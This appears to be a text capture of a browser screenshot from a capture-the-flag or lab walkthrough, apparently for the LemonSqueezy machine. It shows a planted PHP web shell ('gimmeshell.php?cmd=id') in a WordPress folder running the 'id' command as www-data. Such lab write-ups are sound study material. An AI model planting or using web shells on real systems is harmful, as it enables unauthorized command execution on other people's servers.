 Mozilla Firefox
lemonsqueezy/wordpress/gi
lemonsqueezy / localhost
lemonsqueezy/wordpress/gimmeshell.php?cmd=id
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Secur
uid=33(www-data) gid=33(www-data) groups=33(www-data)